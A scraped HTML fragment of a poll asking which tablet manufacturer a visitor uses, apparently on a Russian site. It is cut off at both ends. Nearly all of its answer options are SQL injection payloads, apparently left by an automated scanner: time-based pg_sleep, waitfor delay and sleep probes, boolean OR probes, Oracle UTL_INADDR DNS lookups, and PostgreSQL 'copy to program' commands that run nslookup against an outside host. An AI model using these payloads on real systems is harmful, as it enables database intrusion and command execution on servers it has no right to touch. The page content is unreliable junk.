dns.sqli.13405.13015-8345.13015.334ec.1.bxss.me' </label></li><li data-aid="653"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="653" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8344.13015.334ec.1.bxss'||'.me')||' </label></li><li data-aid="652"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="652" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-8343.13015.334ec.1.bxss'||'.me') </label></li><li data-aid="651"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="651" name="answer_ids[]"><span class="dem__spot"></span> RO8LcrBU'));select pg_sleep(3); -- </label></li><li data-aid="649"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="649" name="answer_ids[]"><span class="dem__spot"></span> BtcD70xU';select pg_sleep(9); -- </label></li><li data-aid="640"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="640" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-8226.13015.f6bad.1.bxss.me' </label></li><li data-aid="648"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="648" name="answer_ids[]"><span class="dem__spot"></span> yA2gjMES'; waitfor delay '0:0:6' -- </label></li><li data-aid="647"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="647" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+876-876-1=0+0+0+1 -- </label></li><li data-aid="646"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="646" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+674-674-1=0+0+0+1 or 'uJyGH2Qx'=' </label></li><li data-aid="645"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="645" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+335-335-1=0+0+0+1 -- </label></li><li data-aid="644"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="644" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+840-840-1=0+0+0+1 </label></li><li data-aid="643"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="643" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+511-511-1=0+0+0+1 -- </label></li><li data-aid="642"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="642" name="answer_ids[]"><span class="dem__spot"></span> 620' </label></li><li data-aid="641"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="641" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-8227.13015.f6bad.1.bxss.me </label></li><li data-aid="532"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="532" name="answer_ids[]"><span class="dem__spot"></span> wGRHNYej');select pg_sleep(3); -- </label></li><li data-aid="529"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="529" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+780-780-1=0+0+0+1 -- </label></li><li data-aid="530"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="530" name="answer_ids[]"><span class="dem__spot"></span> luVctTYU'; waitfor delay '0:0:9' -- </label></li><li data-aid="412"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="412" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+601-601-1=0+0+0+1 </label></li><li data-aid="419"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="419" name="answer_ids[]"><span class="dem__spot"></span> ht7rPAdb'));select pg_sleep(6); -- </label></li><li data-aid="418"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="418" name="answer_ids[]"><span class="dem__spot"></span> u8dz5r8A');select pg_sleep(3); -- </label></li><li data-aid="417"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="417" name="answer_ids[]"><span class="dem__spot"></span> WiK6YIIG';select pg_sleep(3); -- </label></li><li data-aid="416"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="416" name="answer_ids[]"><span class="dem__spot"></span> IaHviJ6d'; waitfor delay '0:0:3' -- </label></li><li data-aid="415"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="415" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+279-279-1=0+0+0+1 -- </label></li><li data-aid="414"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="414" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+907-907-1=0+0+0+1 or 'FQR7inVn'=' </label></li><li data-aid="413"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="413" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+293-293-1=0+0+0+1 -- </label></li><li data-aid="411"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="411" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+554-554-1=0+0+0+1 -- </label></li><li data-aid="421"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="421" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6382.13015.8517a.1.bxss'||'.me') </label></li><li data-aid="410"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="410" name="answer_ids[]"><span class="dem__spot"></span> @@aZj8j </label></li><li data-aid="409"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="409" name="answer_ids[]"><span class="dem__spot"></span> 70' </label></li><li data-aid="408"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="408" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6166.13015.1f99b.1.bxss.me </label></li><li data-aid="407"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="407" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6165.13015.1f99b.1.bxss.me' </label></li><li data-aid="406"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="406" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6164.13015.1f99b.1.bxss'||'.me')||' </label></li><li data-aid="405"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="405" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6163.13015.1f99b.1.bxss'||'.me') </label></li><li data-aid="404"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="404" name="answer_ids[]"><span class="dem__spot"></span> jFEjfE98'));select pg_sleep(6); -- </label></li><li data-aid="403"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="403" name="answer_ids[]"><span class="dem__spot"></span> WkQlR14C');select pg_sleep(3); -- </label></li><li data-aid="420"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="420" name="answer_ids[]"><span class="dem__spot"></span> @@izAxs </label></li><li data-aid="422"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="422" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6384.13015.8517a.1.bxss'||'.me')||' </label></li><li data-aid="401"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="401" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(9); -- </label></li><li data-aid="433"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="433" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(9); -- </label></li><li data-aid="441"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="441" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6502.13015.eca36.1.bxss.me </label></li><li data-aid="440"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="440" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6501.13015.eca36.1.bxss.me' </label></li><li data-aid="439"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="439" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6500.13015.eca36.1.bxss'||'.me')||' </label></li><li data-aid="438"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="438" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6499.13015.eca36.1.bxss'||'.me') </label></li><li data-aid="437"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="437" name="answer_ids[]"><span class="dem__spot"></span> @@4E2MK </label></li><li data-aid="436"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="436" name="answer_ids[]"><span class="dem__spot"></span> 8qqQ1hoL'));select pg_sleep(3); -- </label></li><li data-aid="435"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="435" name="answer_ids[]"><span class="dem__spot"></span> tPFHYxZK');select pg_sleep(9); -- </label></li><li data-aid="434"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="434" name="answer_ids[]"><span class="dem__spot"></span> PCupC93G';select pg_sleep(9); -- </label></li><li data-aid="432"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="432" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(6); -- </label></li><li data-aid="423"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="423" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6387.13015.8517a.1.bxss.me' </label></li><li data-aid="431"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="431" name="answer_ids[]"><span class="dem__spot"></span> EZJTLRF5'; waitfor delay '0:0:6' -- </label></li><li data-aid="430"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="430" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+717-717-1=0+0+0+1 -- </label></li><li data-aid="429"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="429" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+136-136-1=0+0+0+1 or '5JSRnrPX'=' </label></li><li data-aid="428"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="428" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+180-180-1=0+0+0+1 -- </label></li><li data-aid="427"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="427" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+900-900-1=0+0+0+1 </label></li><li data-aid="426"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="426" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+385-385-1=0+0+0+1 -- </label></li><li data-aid="425"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="425" name="answer_ids[]"><span class="dem__spot"></span> 928' </label></li><li data-aid="424"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="424" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6389.13015.8517a.1.bxss.me </label></li><li data-aid="402"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="402" name="answer_ids[]"><span class="dem__spot"></span> 5Z9LsJ7F';select pg_sleep(3); -- </label></li><li data-aid="400"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="400" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(9); -- </label></li><li data-aid="443"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="443" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+33-33-1=0+0+0+1 -- </label></li><li data-aid="369"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="369" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"XOR(if(now()=sysdate(),sleep(9),0))OR"*/ </label></li><li data-aid="376"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="376" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(3); -- </label></li><li data-aid="375"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="375" name="answer_ids[]"><span class="dem__spot"></span> -1;select pg_sleep(3); -- </label></li><li data-aid="374"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="374" name="answer_ids[]"><span class="dem__spot"></span> li2Q9DWC'; waitfor delay '0:0:9' -- </label></li><li data-aid="373"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="373" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:9' -- </label></li><li data-aid="372"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="372" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:9' -- </label></li><li data-aid="371"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="371" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:9' -- </label></li><li data-aid="370"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="370" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(9)))v)/*'+(select(0)from(select(sleep(9)))v)+'"+(select(0)from(select(sleep(9)))v)+"*/ </label></li><li data-aid="368"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="368" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+854-854-1=0+0+0+1 -- </label></li><li data-aid="378"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="378" name="answer_ids[]"><span class="dem__spot"></span> qzPn8hGI';select pg_sleep(3); -- </label></li><li data-aid="367"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="367" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+185-185-1=0+0+0+1 or 'dqR3znXR'=' </label></li><li data-aid="366"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="366" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+604-604-1=0+0+0+1 -- </label></li><li data-aid="365"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="365" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+427-427-1=0+0+0+1 </label></li><li data-aid="364"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="364" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+853-853-1=0+0+0+1 -- </label></li><li data-aid="23"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="23" name="answer_ids[]"><span class="dem__spot"></span> Другого производителя </label></li><li data-aid="22"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="22" name="answer_ids[]"><span class="dem__spot"></span> Digma </label></li><li data-aid="21"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="21" name="answer_ids[]"><span class="dem__spot"></span> Prestigio </label></li><li data-aid="18"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="18" name="answer_ids[]"><span class="dem__spot"></span> Lenovo </label></li><li data-aid="377"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="377" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(3); -- </label></li><li data-aid="379"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="379" name="answer_ids[]"><span class="dem__spot"></span> 6qd2B9fj');select pg_sleep(3); -- </label></li><li data-aid="399"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="399" name="answer_ids[]"><span class="dem__spot"></span> qRYoCZy1'; waitfor delay '0:0:9' -- </label></li><li data-aid="390"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="390" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+424-424-1=0+0+0+1 </label></li><li data-aid="398"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="398" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:6' -- </label></li><li data-aid="397"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="397" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:6' -- </label></li><li data-aid="396"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="396" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:6' -- </label></li><li data-aid="395"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="395" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"+(select(0)from(select(sleep(3)))v)+"*/ </label></li><li data-aid="394"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="394" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(3),0)/*'XOR(if(now()=sysdate(),sleep(3),0))OR'"XOR(if(now()=sysdate(),sleep(3),0))OR"*/ </label></li><li data-aid="393"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="393" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+790-790-1=0+0+0+1 -- </label></li><li data-aid="392"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="392" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+504-504-1=0+0+0+1 or 'Rx3F7Lrq'=' </label></li><li data-aid="391"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="391" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+986-986-1=0+0+0+1 -- </label></li><li data-aid="389"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="389" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+809-809-1=0+0+0+1 -- </label></li><li data-aid="380"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="380" name="answer_ids[]"><span class="dem__spot"></span> BU8zgJb2'));select pg_sleep(3); -- </label></li><li data-aid="388"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="388" name="answer_ids[]"><span class="dem__spot"></span> 334' </label></li><li data-aid="387"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="387" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6035.13015.ca6c9.1.bxss.me </label></li><li data-aid="386"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="386" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6033.13015.ca6c9.1.bxss.me' </label></li><li data-aid="385"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="385" name="answer_ids[]"><span class="dem__spot"></span> JyI= </label></li><li data-aid="384"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="384" name="answer_ids[]"><span class="dem__spot"></span> @@DvSB9 </label></li><li data-aid="383"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="383" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6028.13015.ca6c9.1.bxss'||'.me')||' </label></li><li data-aid="382"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="382" name="answer_ids[]"><span class="dem__spot"></span> 1'" </label></li><li data-aid="381"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="381" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6025.13015.ca6c9.1.bxss'||'.me') </label></li><li data-aid="442"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="442" name="answer_ids[]"><span class="dem__spot"></span> 924' </label></li><li data-aid="444"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="444" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+310-310-1=0+0+0+1 </label></li><li data-aid="702"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="702" name="answer_ids[]"><span class="dem__spot"></span> @@YRQOY </label></li><li data-aid="499"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="499" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+18-18-1=0+0+0+1 -- </label></li><li data-aid="506"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="506" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7013.13015.c3216.1.bxss.me' </label></li><li data-aid="505"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="505" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7012.13015.c3216.1.bxss'||'.me')||' </label></li><li data-aid="504"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="504" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7009.13015.c3216.1.bxss'||'.me') </label></li><li data-aid="503"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="503" name="answer_ids[]"><span class="dem__spot"></span> Dx4rqGj3'));select pg_sleep(9); -- </label></li><li data-aid="502"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="502" name="answer_ids[]"><span class="dem__spot"></span> 0BngM8Ox');select pg_sleep(9); -- </label></li><li data-aid="501"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="501" name="answer_ids[]"><span class="dem__spot"></span> VpjWQdsz';select pg_sleep(9); -- </label></li><li data-aid="500"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="500" name="answer_ids[]"><span class="dem__spot"></span> cxtREreI'; waitfor delay '0:0:6' -- </label></li><li data-aid="498"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="498" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+641-641-1=0+0+0+1 or '8c80vIPa'=' </label></li><li data-aid="508"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="508" name="answer_ids[]"><span class="dem__spot"></span> 613' </label></li><li data-aid="497"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="497" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+935-935-1=0+0+0+1 -- </label></li><li data-aid="496"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="496" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+861-861-1=0+0+0+1 </label></li><li data-aid="495"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="495" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+100-100-1=0+0+0+1 -- </label></li><li data-aid="494"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="494" name="answer_ids[]"><span class="dem__spot"></span> @@RgbvG </label></li><li data-aid="493"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="493" name="answer_ids[]"><span class="dem__spot"></span> 865' </label></li><li data-aid="492"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="492" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6894.13015.fde53.1.bxss.me </label></li><li data-aid="491"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="491" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6893.13015.fde53.1.bxss.me' </label></li><li data-aid="490"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="490" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6892.13015.fde53.1.bxss'||'.me')||' </label></li><li data-aid="507"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="507" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7015.13015.c3216.1.bxss.me </label></li><li data-aid="509"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="509" name="answer_ids[]"><span class="dem__spot"></span> @@7XvlX </label></li><li data-aid="488"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="488" name="answer_ids[]"><span class="dem__spot"></span> XD57LVx4'));select pg_sleep(3); -- </label></li><li data-aid="520"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="520" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7152.13015.c3015.1.bxss'||'.me')||' </label></li><li data-aid="528"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="528" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+679-679-1=0+0+0+1 or 'BPPF2Ya3'=' </label></li><li data-aid="527"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="527" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+204-204-1=0+0+0+1 -- </label></li><li data-aid="526"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="526" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+195-195-1=0+0+0+1 </label></li><li data-aid="525"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="525" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+629-629-1=0+0+0+1 -- </label></li><li data-aid="524"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="524" name="answer_ids[]"><span class="dem__spot"></span> @@0WmC9 </label></li><li data-aid="523"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="523" name="answer_ids[]"><span class="dem__spot"></span> 571' </label></li><li data-aid="522"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="522" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-7157.13015.c3015.1.bxss.me </label></li><li data-aid="521"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="521" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-7155.13015.c3015.1.bxss.me' </label></li><li data-aid="519"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="519" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-7147.13015.c3015.1.bxss'||'.me') </label></li><li data-aid="510"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="510" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+313-313-1=0+0+0+1 -- </label></li><li data-aid="518"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="518" name="answer_ids[]"><span class="dem__spot"></span> 5VlykCFg'));select pg_sleep(6); -- </label></li><li data-aid="517"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="517" name="answer_ids[]"><span class="dem__spot"></span> nqmI4zDG');select pg_sleep(3); -- </label></li><li data-aid="516"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="516" name="answer_ids[]"><span class="dem__spot"></span> bw38Qncr';select pg_sleep(3); -- </label></li><li data-aid="515"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="515" name="answer_ids[]"><span class="dem__spot"></span> MQ6vIRHF'; waitfor delay '0:0:9' -- </label></li><li data-aid="514"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="514" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+55-55-1=0+0+0+1 -- </label></li><li data-aid="513"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="513" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+440-440-1=0+0+0+1 or 'Uf8NVCMR'=' </label></li><li data-aid="512"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="512" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+568-568-1=0+0+0+1 -- </label></li><li data-aid="511"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="511" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+853-853-1=0+0+0+1 </label></li><li data-aid="489"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="489" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6891.13015.fde53.1.bxss'||'.me') </label></li><li data-aid="487"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="487" name="answer_ids[]"><span class="dem__spot"></span> OVyz6zBs');select pg_sleep(9); -- </label></li><li data-aid="445"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="445" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+464-464-1=0+0+0+1 -- </label></li><li data-aid="455"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="455" name="answer_ids[]"><span class="dem__spot"></span> BnFGMTnQ');select pg_sleep(9); -- </label></li><li data-aid="463"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="463" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+978-978-1=0+0+0+1 -- </label></li><li data-aid="462"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="462" name="answer_ids[]"><span class="dem__spot"></span> @@SxIFA </label></li><li data-aid="461"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="461" name="answer_ids[]"><span class="dem__spot"></span> 425' </label></li><li data-aid="460"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="460" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6626.13015.c3596.1.bxss.me </label></li><li data-aid="459"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="459" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6625.13015.c3596.1.bxss.me' </label></li><li data-aid="458"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="458" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6624.13015.c3596.1.bxss'||'.me')||' </label></li><li data-aid="457"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="457" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6623.13015.c3596.1.bxss'||'.me') </label></li><li data-aid="456"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="456" name="answer_ids[]"><span class="dem__spot"></span> MzudePXC'));select 